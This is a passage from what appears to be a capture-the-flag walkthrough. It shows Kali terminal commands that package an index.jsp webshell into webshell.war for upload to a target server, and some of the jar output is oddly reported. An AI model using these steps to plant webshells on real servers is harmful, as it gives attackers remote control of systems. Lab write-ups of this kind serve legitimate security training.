 and then
kali@kali:~/Downloads/tabby$ mkdir webshell
kali@kali:~/Downloads/tabby$ cp index.jsp webshell/
kali@kali:~/Downloads/tabby$ cd webshell
kali@kali:~/Downloads/tabby/webshell$ jar -cvf ../webshell.war *
adding: META-INF/ (in=0) (out=0) (stored 0%)
adding: META-INF/MANIFEST.MF (in=56) (out=56) (stored 0%)
adding: index.jsp (in=0) (out=2) (deflated -2147483648%)
Total:
------
(in = 40) (out = 368) (deflated -820%)
cd back and you should see the malicious payload - webshell.war - we'll uploading to the server.
kali@kali:~/Downloads/tabby/webshell$ cd ../
kali@kali:~/Downloads/tabby$ ls
index.jsp webshell webshell.war